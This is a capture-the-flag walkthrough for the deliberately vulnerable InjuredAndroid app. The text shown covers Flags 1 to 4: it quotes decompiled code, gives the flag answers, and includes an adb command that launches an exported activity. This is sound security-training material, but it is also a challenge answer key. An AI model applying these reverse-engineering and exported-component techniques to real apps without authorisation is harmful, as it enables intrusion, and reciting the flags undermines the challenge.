InjuredAndroid Walkthrough: All 13 Flags

Getting Started
This CTF mobile challenge is based on the InjuredAndroid project, available here: https://github.com/B3nac/InjuredAndroid.
For this walkthrough, the application was tested on a Google Pixel 9 XL device running a compatible Android version, but any modern device should work as long as you can install unsigned APKs. You will also need to emulate an older version of Android for one of the older challenges, so using an emulator such as Android Studio’s AVD (Android Virtual Device) will allow you to complete said challenge (more on this when I get to the specified challenge).
To inspect the application internals, the APK was decompiled using Jadx, which provides a convenient GUI for viewing decompiled Java/Kotlin code and navigating through packages, classes, and methods. After obtaining the APK, simply open it in Jadx, locate the b3nac.injuredandroid package, and you can start examining activities, exported components, and any native or Firebase-related logic that will be referenced throughout the challenge.
Flag 1 — (LOGIN)

Let’s take a look at the FlagOneLoginActivity to see what the code is doing in JADX. I head on over to the AndroidManifest.xml under resources and navigate to the FlagOneLoginActivity class to obtain the flag.

public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");
        if (d.s.d.g.a(editText.getText().toString(), "F1ag_0n3")) //<-- basic string comparison
        {
            Intent intent = new Intent(this, (Class<?>) FlagOneSuccess.class);
            new FlagsOverview().J(true);
            new j().b(this, "flagOneButtonColor", true);
            startActivity(intent);
        }
    }
Flag 2 — (EXPORTED ACTIVITY)

Looking at the code for FlagTwoActivity I come across two strings being referenced "Key words Activity and exported." and "Exported Activities can be accessed with adb or Drozer.". This is a clear indicator of what needs to be done next, I need to find the exported activity that is in reference to the FlagTwo activity.
    public /* synthetic */ void F(View view) {
        int i = this.w;
        if (i == 0) {
            Snackbar X = Snackbar.X(view, "Key words Activity and exported.", 0);
            X.Y("Action", null);
            X.N();
            this.w++;
            return;
        }
        if (i == 1) {
            Snackbar X2 = Snackbar.X(view, "Exported Activities can be accessed with adb or Drozer.", 0);
            X2.Y("Action", null);
            X2.N();
            this.w = 0;
        }
    }
    ...
My next course of action is to look for any references to “FlagTwo” anywhere in the code. Doing so reveals an activity called "b25lActivity"

package b3nac.injuredandroid;

import android.os.Bundle;

/* loaded from: classes.dex */
public final class b25lActivity extends androidx.appcompat.app.c {
    @Override // androidx.appcompat.app.c, androidx.fragment.app.d, androidx.activity.ComponentActivity, androidx.core.app.e, android.app.Activity
    protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_b25l); // This line displays the flag
        j.j.a(this);
        new FlagsOverview().M(true);
        new j().b(this, "flagTwoButtonColor", true);
    }
}<?xml version="1.0" encoding="utf-8"?>
<androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:app="http://schemas.android.com/apk/res-auto"
android:layout_width="match_parent"
android:layout_height="match_parent">
<TextView
android:textSize="24sp"
android:id="@+id/textView6"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_marginTop="8dp"
android:layout_marginBottom="8dp"
android:text="S3c0nd_F1ag" // <--
android:layout_marginStart="8dp"
android:layout_marginEnd="8dp"
app:layout_constraintBottom_toBottomOf="parent"
app:layout_constraintEnd_toEndOf="parent"
app:layout_constraintStart_toStartOf="parent"
app:layout_constraintTop_toTopOf="parent"/>
</androidx.constraintlayout.widget.ConstraintLayout>You can use this command to start the b25lActivity
adb shell am start -n b3nac.injuredandroid/.b25lActivity
Flag 3 — (RESOURCES)
For FlagThree there is another string input comparison where the text given to editText is turned into a string and compared with the resource string cmVzb3VyY2VzX3lv to see if they match.
public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");
        if (d.s.d.g.a(editText.getText().toString(), getString(R.string.cmVzb3VyY2VzX3lv))) //<--

{
            Intent intent = new Intent(this, (Class<?>) FlagOneSuccess.class);
            new FlagsOverview().L(true);
            new j().b(this, "flagThreeButtonColor", true);
            startActivity(intent);
        }
    }

If you head over to the strings.xml under res/values and look for the string variable cmVzb3VyY2VzX3lv you can find the flag there.
Flag 4 — (LOGIN 2)

In FlagFour I am presented with another login prompt.
This time I see the string “decoder.getData()” which tells me that there is some form of decoding going on. The line “byte[] a2 = new g().a();” creates a new byte array with the returned data from the class and method g.a.
public final void submitFlag(View view) {
    // Look up the EditText where the user types the flag (id: editText2)
    EditText editText = (EditText) findViewById(R.id.editText2);
    // Kotlin null-check helper: throws if editText is null, with "editText2" as the label
    d.s.d.g.d(editText, "editText2");

    // Read the user input from the EditText as a String (this is the candidate flag)
    String obj = editText.getText().toString();

    // Create a new decoder (class g) and get its internal byte[] value
    // g.f1468a is Base64‑decoded from "NF9vdmVyZG9uZV9vbWVsZXRz"
    // which is the Base64 for the actual flag string stored as bytes
    byte[] a2 = new g().a();
    // Null-check helper again: ensure the decoded data is not null
    d.s.d.g.d(a2, "decoder.getData()");

    // Convert the decoder's byte[] to a String using the app's charset (effectively UTF‑8),
    // then compare it with the user input using Kotlin's equals helper d.s.d.g.a(...)
    if (d.s.d.g.a(obj, new String(a2, d.w.c.f2418a))) {

        // If the user input matches the decoded flag string:

        // 1) Prepare an Intent to open the success screen activity
        Intent intent = new Intent(this, (Class<?>) FlagOneSuccess.class);

        // 2) Mark the corresponding flag as solved in the overview state
        new FlagsOverview().I(true);

        // 3) Persist a UI change (e.g., change the button color for this flag to "solved")
        new j().b(this, "flagFourButtonColor", true);

        // 4) Navigate to the FlagOneSuccess activity
        startActivity(intent);
    }
}
